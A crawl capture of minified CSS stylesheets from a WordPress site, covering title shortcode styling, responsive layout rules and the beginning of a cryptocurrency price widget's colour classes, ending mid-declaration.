request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/title.css?ver=1766558932
body_size: 2107
content:
.dt-sc-title{position:relative;clear:both;float:left}.aligncenter .dt-sc-title{text-align:center;width:100%}.dt-sc-title.with-two-color-bg{margin-bottom:60px}.dt-sc-title.with-two-color-bg:before{content:"";position:absolute;left:-20px;top:0;width:100%;height:100%;-webkit-transform:skewX(-30deg);transform:skewX(-30deg);-ms-transform:skewX(-30deg)}.dt-sc-title.with-two-color-bg:after{content:"";height:100%;top:0;right:100%;position:absolute;-ms-transform:skewX(-30deg) translateX(-30px);-webkit-transform:skewX(-30deg) translateX(-30px);transform:skewX(-30deg) translateX(-30px);width:9000px}.dt-sc-title.with-two-color-bg h2{padding:25px 30px 23px 10px;position:relative;z-index:1;margin:0;left:10px}.dt-sc-title.script-with-sub-title h2{font-weight:400;margin-bottom:0;letter-spacing:normal}.dt-sc-title.with-two-border h2{position:relative;display:inline-block}.dt-sc-title.with-two-border h2:before,.dt-sc-title.with-two-border h2:after{content:"";position:absolute;top:50%;width:80px;height:2px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.dt-sc-title.with-two-border h2:before{left:-100px}.dt-sc-title.with-two-border h2:after{right:-99px}.dt-sc-title.with-sub-title h2{margin-bottom:10px}.dt-sc-title.with-sub-title h3{font-size:14px;letter-spacing:1px}.dt-sc-title.with-two-color-stripe{position:relative;width:100%;margin:0 0 50px}.dt-sc-title.with-two-color-stripe:before,.dt-sc-title.with-two-color-stripe:after{content:"";height:100%;position:absolute;top:0;width:9000px}.dt-sc-title.with-two-color-stripe:before{right:100%;transform:skewX(-30deg) translateX(-30px);-webkit-transform:skewX(-30deg) translateX(-30px);-ms-transform:skewX(-30deg) translateX(-30px)}.dt-sc-title.with-two-color-stripe:after{left:100%;transform:skewX(-30deg) translateX(30px);-webkit-transform:skewX(-30deg) translateX(30px);-ms-transform:skewX(-30deg) translateX(30px)}.dt-sc-title.with-two-color-stripe h3{font-size:20px;margin:40px 0 -5px;letter-spacing:1px;float:left}.dt-sc-title.with-two-color-stripe h2{font-size:34px;font-weight:900;letter-spacing:2px;float:left;clear:both;margin-bottom:0}.dt-sc-title.with-two-color-stripe h5{float:left;position:relative;padding:50px 0 40px 100px;margin:-50px 0 0;font-size:14px}.dt-sc-title.with-two-color-stripe h5:before{content:"";position:absolute;left:57px;height:100%;width:1px;top:-5px;-webkit-transform:skewX(-30deg);transform:skewX(-30deg);-ms-transform:skewX(-30deg)}.dt-sc-title.with-right-border-decor{float:left;clear:both;width:100%;margin:0;padding:0 0 20px 70px}.dt-sc-title.with-right-border-decor:before{content:"";position:absolute;bottom:0;left:21px;top:35px;height:auto;width:1px}.dt-sc-title.with-right-border-decor:after{content:"";position:absolute;left:15px;bottom:0;width:13px;height:13px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:2px}.dt-sc-title.with-right-border-decor h2{margin:-7px 0 40px;line-height:40px;position:relative}.dt-sc-title.with-right-border-decor p{font-size:14px}.dt-sc-title.with-right-border-decor .dt-sc-button{margin-top:30px;clear:both}.dt-sc-title.with-right-border-decor h2:before{content:"";position:absolute;left:-62px;top:10px;width:28px;height:28px;border:4px solid;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:3px}.dt-sc-title.with-right-border-decor>h4:first-child{color:#cacaca;margin-bottom:10px;font-weight:300;font-size:20px;text-transform:uppercase;padding-bottom:20px}.dt-sc-title.with-right-border-decor>h5:first-child{color:#cacaca;margin-bottom:5px;font-weight:400;font-size:18px;text-transform:uppercase;padding-bottom:10px}.dt-sc-title.with-right-border-decor>h6:first-child{color:#cacaca;margin-bottom:0;font-weight:400;font-size:16px;text-transform:uppercase;padding-bottom:10px}.aligncenter .dt-sc-title.with-right-border-decor>*:first-child:after,.dt-sc-title.with-right-border-decor.aligncenter>*:first-child:after{right:0;margin:0 auto}.alignright .dt-sc-title.with-right-border-decor>*:first-child:after,.dt-sc-title.with-right-border-decor.alignright>*:first-child:after{left:auto;right:0}.dt-sc-title.with-right-border-decor.alignright>*{text-align:right;float:right}.dt-sc-title.with-right-border-decor.aligncenter>*{text-align:center;float:none;display:inline-block}.dt-sc-title.with-boxed{width:100%;height:100%;text-align:center;text-transform:uppercase}.dt-sc-title.with-boxed h2 span{font-size:48px;display:block;padding-bottom:20px;margin-bottom:0}.dt-sc-title.with-boxed h2{position:absolute;left:0;right:0;bottom:0;top:0;margin:auto;height:120px}.dt-sc-photography-style:before{content:"";position:absolute;left:-20px;top:-20px;width:100%;height:100%;z-index:-1}.dt-sc-photography-style.alter:before{left:inherit;right:-20px;bottom:-20px;top:inherit}.dt-sc-triangle-title{float:left;clear:both;width:370px;height:500px;text-align:center;position:relative}.dt-sc-triangle-title:before{content:"";position:absolute;left:0;right:0;margin:auto;top:100px;width:310px;height:310px;transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-webkit-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-ms-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg)}.dt-sc-triangle-title:after{content:"";position:absolute;left:0;right:0;margin:auto;top:111px;width:290px;height:290px;transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-webkit-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-ms-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg)}.dt-sc-triangle-title h2{margin:215px 0 10px;position:relative;z-index:9}.dt-sc-triangle-title p{font-size:12px;line-height:24px;position:relative;z-index:9}.dt-sc-triangle-title h2,.dt-sc-triangle-title p{color:#fff}.dt-sc-ribbon-title{display:inline-block;text-align:center;font-size:30px;background:url(../../../../../../../../../plugins/designthemes-core-features/shortcodes/images/ribbon.png) no-repeat;width:500px;height:106px;letter-spacing:1px;text-transform:uppercase;line-height:55px}.mz-title{overflow:hidden;float:left;width:100%}.mz-title .mz-title-content{margin-bottom:30px;position:relative;clear:both;float:left}.mz-title .mz-title-content:before{content:"";position:absolute;right:-16px;top:0;width:100%;height:100%;-webkit-transform:skewX(30deg);transform:skewX(30deg);-ms-transform:skewX(30deg)}.mz-title .mz-title-content:after{content:"";height:100%;top:0;left:114%;left:-webkit-calc(100% - -26px);left:-moz-calc(100% - -26px);left:calc(100% - -26px);position:absolute;-ms-transform:skewX(30deg);-webkit-transform:skewX(30deg);transform:skewX(30deg);width:9000px;background:#f3f3f3}.dt-sc-title.mz-title .mz-title-content h2{padding:17px 10px 15px 20px;position:relative;z-index:1;margin:0;left:0;font-size:16px;text-transform:uppercase}.dt-sc-title.mz-title .mz-title-content h2{color:#fff}.dt-sc-title.split2-title{overflow:hidden;float:left;width:100%}.dt-sc-title.split2-title .split2-title-content{margin-bottom:30px;position:relative;clear:both;float:left}.dt-sc-title.split2-title .split2-title-content:after{background:url(../../../../../../../../../plugins/designthemes-core-features/shortcodes/images/title-pattern.png) repeat;content:"";height:100%;top:0;left:100%;position:absolute;width:9000px}.dt-sc-title.split2-title .split2-title-content h2{background:#000;padding:12px 15px;position:relative;z-index:1;margin:0;left:0;font-size:16px;text-transform:uppercase}.dt-sc-title.split2-title .split2-title-content *{color:#fff}.dt-sc-title.with-two-color-stripe h5{color:rgba(0,0,0,.3)}.dt-sc-dark-bg.skin-color .dt-sc-title.script-with-sub-title h2,.dt-sc-title.with-two-color-bg h2,.dt-sc-title.with-boxed h2,.dt-sc-title.with-boxed h2 a{color:#fff}.dt-sc-title.with-boxed h2 a:hover{color:rgba(0,0,0,.2)}.dt-sc-title.with-two-color-stripe:after{background:rgba(0,0,0,.1)}.dt-sc-title.with-two-color-stripe h5:before{background:rgba(0,0,0,.2)}.dt-sc-title.with-two-color-stripe:after{background:#e6e6e8}.dt-sc-title.with-two-border h2:before,.dt-sc-title.with-two-border h2:after{background:#000}.dt-sc-dark-bg .dt-sc-title.with-two-border h2:before,.dt-sc-dark-bg .dt-sc-title.with-two-border h2:after{background:#fff}.dt-sc-title.with-two-color-bg:before,.dt-sc-title.with-two-color-bg h2{background:#000}.dt-sc-photography-style:before{background:#000}@media all and (min-width:0\0) and (min-resolution:.001dpcm){.dt-sc-triangle-title::before,.dt-sc-triangle-title::after{transform:rotate(45deg) skew(10deg,10deg);-ms-transform:rotate(45deg) skew(10deg,10deg)}}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-title.with-two-color-stripe:before{transform:skewX(-30deg) translateX(-45px);-webkit-transform:skewX(-30deg) translateX(-45px);-ms-transform:skewX(-30deg) translateX(-45px)}.dt-sc-title.with-two-color-stripe:after{transform:skewX(-30deg) translateX(45px);-webkit-transform:skewX(-30deg) translateX(45px);-ms-transform:skewX(-30deg) translateX(45px)}.dt-sc-title.with-two-color-stripe h5{padding:50px 0 40px 70px}.dt-sc-title.with-two-color-stripe h5:before{left:50px}.dt-sc-triangle-title{height:450px;width:100%}.dt-sc-triangle-title:before{height:250px;top:100px;width:250px}.dt-sc-triangle-title:after{height:230px;top:110px;width:230px}.dt-sc-triangle-title h2{margin:155px 0 0;font-size:20px}.dt-sc-photography-style.vc_col-md-12{padding-bottom:0}.dt-sc-title.with-two-color-stripe h1,.dt-sc-title.with-two-color-stripe h2,.dt-sc-title.with-two-color-stripe h3,.dt-sc-title.with-two-color-stripe h4,.dt-sc-title.with-two-color-stripe h5,.dt-sc-title.with-two-color-stripe h6{float:none}.dt-sc-title.with-two-color-stripe{text-align:center}.dt-sc-title.with-two-color-stripe h5{margin:0;padding-left:0}.dt-sc-title.with-two-color-stripe h5{padding:50px 0 40px 70px;padding-left:70px}.dt-sc-title.with-two-color-stripe h5::before{height:1px;left:0;top:25px;width:100%;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-title.with-two-color-bg::before{left:0}.dt-sc-title.with-two-color-bg::after{-webkit-transform:skewX(-30deg) translateX(-10px);transform:skewX(-30deg) translateX(-10px)}.dt-sc-title.with-two-color-bg h2{left:35px}.dt-sc-title.with-two-color-stripe{text-align:center}.dt-sc-title.with-two-color-stripe:before{transform:skewX(-30deg) translateX(-45px);-webkit-transform:skewX(-30deg) translateX(-45px);-ms-transform:skewX(-30deg) translateX(-45px)}.dt-sc-title.with-two-color-stripe:after{transform:skewX(-30deg) translateX(45px);-webkit-transform:skewX(-30deg) translateX(45px);-ms-transform:skewX(-30deg) translateX(45px)}.dt-sc-title.with-two-color-stripe h1,.dt-sc-title.with-two-color-stripe h2,.dt-sc-title.with-two-color-stripe h3,.dt-sc-title.with-two-color-stripe h4,.dt-sc-title.with-two-color-stripe h5,.dt-sc-title.with-two-color-stripe h6{float:none}.dt-sc-title.with-two-color-stripe h5{margin:0;padding-left:0}.dt-sc-title.with-two-color-stripe h5::before{height:1px;left:0;top:25px;width:100%;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.dt-sc-triangle-title{height:390px;width:100%}.dt-sc-triangle-title:before{height:195px;top:100px;width:195px}.dt-sc-triangle-title:after{height:175px;top:110px;width:175px}.dt-sc-triangle-title h2{font-size:18px;margin:135px 0 0}.dt-sc-triangle-title p{font-size:9px;line-height:20px}.dt-sc-title.with-boxed h2{font-size:24px}.dt-sc-photography-style.rs_col-sm-12{padding-bottom:0}}@media only screen and (max-width:767px){.dt-sc-title.with-two-color-bg{display:block;float:none;margin:0 15px;text-align:center;width:auto}.dt-sc-title.with-two-color-bg:before{left:-7px}.dt-sc-title.with-two-color-bg:after{-webkit-transform:skewX(-30deg) translateX(-15px);transform:skewX(-30deg) translateX(-15px)}.dt-sc-title.with-two-color-bg h2{padding:15px 10px 15px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.dt-sc-title.with-two-color-stripe{text-align:center}.dt-sc-title.with-two-color-stripe:before{transform:skewX(-30deg) translateX(-45px);-webkit-transform:skewX(-30deg) translateX(-45px);-ms-transform:skewX(-30deg) translateX(-45px)}.dt-sc-title.with-two-color-stripe:after{transform:skewX(-30deg) translateX(45px);-webkit-transform:skewX(-30deg) translateX(45px);-ms-transform:skewX(-30deg) translateX(45px)}.dt-sc-title.with-two-color-stripe h1,.dt-sc-title.with-two-color-stripe h2,.dt-sc-title.with-two-color-stripe h3,.dt-sc-title.with-two-color-stripe h4,.dt-sc-title.with-two-color-stripe h5,.dt-sc-title.with-two-color-stripe h6{float:none}.dt-sc-title.with-right-border-decor.aligncenter>*{line-height:normal}.dt-sc-title.with-two-color-stripe h5{margin:0;padding-left:0}.dt-sc-title.with-two-color-stripe h5::before{height:1px;left:0;top:25px;width:100%;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.dt-sc-title.with-boxed{display:block;float:none;margin:0 auto;width:calc(100% - 30px)}.icon-link-title .vc_column-inner{padding:0}.dt-sc-title.with-two-border h2{font-size:22px;padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box}.dt-sc-title.with-two-border h2::before,.dt-sc-title.with-two-border h2::after{top:50%;width:calc(100% - 85%)}.dt-sc-title.with-two-border h2::before{left:100%}.dt-sc-title.with-two-border h2::after{right:100%}.dt-sc-triangle-title{width:100%}.dt-sc-ribbon-title{background-size:100% auto;width:100%}}@media only screen and (min-width:480px) and (max-width:767px){.dt-sc-ribbon-title{line-height:50px}.dt-sc-triangle-title{height:510px;margin:0 0 35px}}@media only screen and (max-width:479px){.dt-sc-title.with-two-color-bg h2{font-size:22px}.dt-sc-ribbon-title{font-size:20px;height:auto;line-height:32px;padding:0 0 30px}}@media only screen and (min-width:320px) and (max-width:479px){.dt-sc-title.with-two-border h2{font-size:20px}.dt-sc-title.with-right-border-decor .dt-sc-button.large{font-size:15px}.dt-sc-title.with-boxed h2{font-size:24px;height:100px}.dt-sc-title.with-boxed h2 span{font-size:40px}.dt-sc-triangle-title{height:450px}.dt-sc-triangle-title:before{height:250px;top:100px;width:250px}.dt-sc-triangle-title:after{height:230px;top:110px;width:230px}.dt-sc-triangle-title h2{margin:170px 0 0}}@media only screen and (max-width:319px){.dt-sc-title.with-two-color-bg{margin:0 -15px}.dt-sc-title.with-two-color-bg h2{background:none;font-size:18px;left:auto;padding:15px 10px}.dt-sc-title.with-two-color-stripe:before{transform:skewX(-30deg) translateX(-120px);-webkit-transform:skewX(-30deg) translateX(-120px);-ms-transform:skewX(-30deg) translateX(-120px)}.dt-sc-title.with-two-color-stripe:after{transform:skewX(-30deg) translateX(120px);-webkit-transform:skewX(-30deg) translateX(120px);-ms-transform:skewX(-30deg) translateX(120px)}.dt-sc-title.with-boxed h2{font-size:17px;height:80px}.dt-sc-title.with-boxed h2 span{font-size:34px}.dt-sc-photography-style:before{left:-15px;top:-15px}.dt-sc-photography-style.alter:before{bottom:-15px;right:-15px}.dt-sc-title.with-two-border h2{font-size:18px;padding:0 6px}.dt-sc-title.with-two-border.with-sub-title h3{font-size:13px}.dt-sc-ribbon-title{font-size:14px;line-height:24px}.dt-sc-title.with-right-border-decor{padding:0 0 20px 40px}.dt-sc-title.with-right-border-decor::before{left:11px;top:36px}.dt-sc-title.with-right-border-decor::after{height:11px;left:6px;width:11px}.dt-sc-title.with-right-border-decor h2{font-size:22px}.dt-sc-title.with-right-border-decor h2::before{border-width:3px;height:20px;left:-42px;width:20px}.dt-sc-title.with-right-border-decor .dt-sc-button.large{font-size:11px;padding:20px 30px 18px}.dt-sc-triangle-title{height:390px}.dt-sc-triangle-title:before{height:195px;top:100px;width:195px}.dt-sc-triangle-title:after{height:175px;top:110px;width:175px}.dt-sc-triangle-title h2{font-size:18px;margin:145px 0 0}.dt-sc-triangle-title p{font-size:9px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/responsive.css?ver=1766558932
body_size: 807
content:
@media only screen and (min-width:1600px){.vc_row.dt-sc-custom-bg,#footer.dt-sc-custom-bg{position:relative;z-index:0}.dt-sc-custom-bg:before,.dt-sc-custom-bg:after{border-color:#edf5f8;border-style:solid;border-width:90px;content:"";display:block;height:auto;padding-top:35%;position:absolute;width:50%;z-index:-1}.dt-sc-custom-bg.left-bg-diamond-shape:before,.dt-sc-custom-bg.right-bg-diamond-shape:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:35% 0%;-ms-transform-origin:35% 0%;transform-origin:35% 0%}.dt-sc-custom-bg.left-bg-diamond-shape:before{left:-32%}.dt-sc-custom-bg.right-bg-diamond-shape:after{right:-32%}.dt-sc-custom-bg.left-bg-circle-shape:before,.dt-sc-custom-bg.right-bg-circle-shape:after{padding-top:56%;width:75%}.dt-sc-custom-bg.left-bg-circle-shape:before,.dt-sc-custom-bg.right-bg-circle-shape:after{border-width:120px;-webkit-border-radius:50%;border-radius:50%;-webkit-transform:translateY(-16%);-ms-transform:translateY(-16%);transform:translateY(-16%)}.dt-sc-custom-bg.left-bg-circle-shape:before{left:-65%}.dt-sc-custom-bg.right-bg-circle-shape:after{right:-65%}.dt-sc-custom-bg.left-bg-stripebox-shape:before,.dt-sc-custom-bg.right-bg-stripebox-shape:after{background-image:repeating-linear-gradient(145deg,#edf5f8,#edf5f8 10px,rgba(255,255,255,0) 5px,rgba(255,255,255,0) 35px);border-width:0;height:250px;padding-top:0;left:0;top:150px;width:250px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.vc_row[data-vc-full-width].dt-sc-custom-bg.left-bg-stripebox-shape:before,.vc_row[data-vc-full-width].dt-sc-custom-bg.right-bg-stripebox-shape:after{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.dt-sc-custom-bg.left-bg-triangle-shape:before,.dt-sc-custom-bg.right-bg-triangle-shape:after{border-width:0;content:"\f1e5";color:#edf5f8;font-family:"Material-Design-Iconic-Font";font-size:500px;height:500px;line-height:500px;padding-top:0;right:-8%;top:0;width:auto}#footer.dt-sc-custom-bg:before,#footer.dt-sc-custom-bg:after,#footer.dt-sc-custom-bg.left-bg-circle-shape:before,#footer.dt-sc-custom-bg.right-bg-circle-shape:after{border-width:60px;z-index:0}#footer.dt-sc-custom-bg.left-bg-circle-shape:before,#footer.dt-sc-custom-bg.right-bg-circle-shape:after{padding-top:28%;width:34%;-webkit-transform:none;-ms-transform:none;transform:none}#footer.dt-sc-custom-bg.left-bg-diamond-shape:before,#footer.dt-sc-custom-bg.right-bg-diamond-shape:after{-webkit-transform-origin:40% 0%;-ms-transform-origin:40% 0%;transform-origin:40% 0%}#footer.dt-sc-custom-bg.left-bg-diamond-shape:before{left:-28%}#footer.dt-sc-custom-bg.right-bg-diamond-shape:after{right:-28%}#footer.dt-sc-custom-bg.left-bg-circle-shape:before{left:-17%}#footer.dt-sc-custom-bg.right-bg-circle-shape:after{right:-17%}.dt-sc-custom-bg:before,.dt-sc-custom-bg:before{-webkit-animation:floating 5s -1s infinite paused;-ms-animation:floating 5s -1s infinite paused;animation:floating 5s -1s infinite paused}.dt-sc-custom-bg:hover:before,.dt-sc-custom-bg:hover:before{-webkit-animation-play-state:running;-ms-animation-play-state:running;animation-play-state:running}.dt-sc-custom-bg:after,.dt-sc-custom-bg:after{-webkit-animation:floating-alt 5s -1s infinite paused;-ms-animation:floating-alt 5s -1s infinite paused;animation:floating-alt 5s -1s infinite paused}.dt-sc-custom-bg:hover:after,.dt-sc-custom-bg:hover:after{-webkit-animation-play-state:running;-ms-animation-play-state:running;animation-play-state:running}@-webkit-keyframes floating{0%,100%{margin-top:-5%}50%{margin-top:0}}@-ms-keyframes floating{0%,100%{margin-top:-5%}50%{margin-top:0}}@keyframes floating{0%,100%{margin-top:-5%}50%{margin-top:0}}@-webkit-keyframes floating-alt{0%,100%{margin-top:5%}50%{margin-top:0}}@-ms-keyframes floating-alt{0%,100%{margin-top:5%}50%{margin-top:0}}@keyframes floating-alt{0%,100%{margin-top:5%}50%{margin-top:0}}}@media only screen and (min-width:1200px) and (max-width:1679px){.vc_row.vc_row-o-equal-height>.vc_column_container.rs_col-sm-12{margin-bottom:15px;width:100%}.vc_row.vc_row-o-equal-height>.vc_column_container.rs_col-sm-12~.rs_col-sm-12,.vc_row.vc_row-o-equal-height.vc_row-no-padding>.vc_column_container.rs_col-sm-12,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.vc_column_container.rs_col-sm-12~.rs_col-sm-12.dt-sc-skin-highlight,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.vc_column_container.rs_col-sm-12~.rs_col-sm-12.vc_col-has-fill{margin-bottom:0}.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.vc_column_container.rs_col-sm-12~.rs_col-sm-12.dt-sc-skin-highlight,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.vc_column_container.rs_col-sm-12~.rs_col-sm-12.vc_col-has-fill{margin-top:-15px}.dt-sc-row-on-overlay.vc_row>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_row.vc_inner~.vc_row.vc_inner>.vc_col-has-fill>.vc_column-inner p{display:none}.dt-sc-row-on-overlay.vc_row>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_row.vc_inner~.vc_row.vc_inner>.vc_col-has-fill>.vc_column-inner .dt-sc-small-separator{display:block;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1200px) and (max-width:1599px){.column.no-space.dt-sc-one-third{width:33.3111%}}@media only screen and (min-width:1601px) and (max-width:2000px){.type3 .dt-sc-tabs-horizontal-frame-container.event-meta-tab{margin-right:0}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/virtual_coin_widgets_vc/assets/css/vcw.css?ver=1766558932
body_size: 2842
content:
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700);.vcw .vcw-down-color{color:#D50000!important}.vcw .vcw-up-color{color:#00C853!important}.vcw .vcw-around-color{color:#1E88E5!important}.vcw .vcw-warn-color{color:#FFA726!important}.vcw.vcw-red{background-color:#F44336!important}.vcw.vcw-red .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-red .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-red .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-pink{background-color:#E91E63!important}.vcw.vcw-pink .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-pink .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-pink .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-purple{background-color:#9C27B0!important}.vcw.vcw-purple .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-purple .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-purple .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-deep-purple{background-color:#673AB7!important}.vcw.vcw-deep-purple .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-deep-purple .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-deep-purple .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-indigo{background-color:#3F51B5!important}.vcw.vcw-indigo .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-indigo .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-indigo .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-blue{background-color:#2196F3!important}.vcw.vcw-blue .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-blue .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-blue .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-light-blue{background-color:#03A9F4!important}.vcw.vcw-light-blue .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-light-blue .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-light-blue .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-cyan{background-color:#00BCD4!important}.vcw.vcw-cyan .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-cyan .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-cyan .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-teal{background-color:#009688!important}.vcw.vcw-teal .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-teal .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-teal .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-green{background-color:#4CAF50!important}.vcw.vcw-green .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-green .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-green .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-light-green{background-color:#8BC34A!important}.vcw.vcw-light-green .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-light-green .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-light-green .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-lime{background-color:#CDDC39!important}.vcw.vcw-lime .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-lime .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-lime .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-yellow{background-color:#FFEB3B!important}.vcw.vcw-yellow .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-yellow .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-yellow .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-amber{background-color:#FFC107!important}.vcw.vcw-amber .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-amber .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-amber .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-orange{background-color:#FF9800!important}.vcw.vcw-orange .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-orange .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-orange .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-deep-orange{background-color:#FF5722!important}.vcw.vcw-deep-orange .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-deep-orange .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-deep-orange .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-brown{background-color:#795548!important}.vcw.vcw-brown .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-brown .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-brown .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-grey{background-color:#9E9E9E!important}.vcw.vcw-grey .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-grey .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-grey .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-blue-grey{background-color:#607D8B!important}.vcw.vcw-blue-grey .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-blue-grey .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-blue-grey .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-black{background-color:#000000!important}.vcw.vcw-black .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-black .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-black .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-white{background-color:#FFFFFF!important}.vcw.vcw-white .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-white .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-white .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-cursor{cursor:pointer!important}.vcw.vcw-price-label{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 3px 3px -2px rgba(0,0,0,.12)!important;border-radius:4px!important;display:inline-block!important;max-width:100%!important;padding:10px!important;margin:0 3px 8px 3px!important;line-height:18px!important}.vcw.vcw-price-label:hover{box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12)!important}.vcw.vcw-price-label .vcw-logo{display:inline-block;background:white!important;width:24px!important;height:24px!important;border-radius:50%!important;margin-right:6px!important;vertical-align:middle!important}.vcw.vcw-price-label .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0 6px 0 0!important;padding:0!important;display:inline-block!important;font-size:18px!important;line-height:18px!important;font-weight:700!important}@media screen and (max-width:480px){.vcw.vcw-price-label{padding:8px!important}.vcw.vcw-price-label .vcw-name{padding:0 2px 0 2px!important;font-size:14px!important;line-height:14px!important}}.vcw.vcw-price-label .vcw-number{font-family:'Roboto 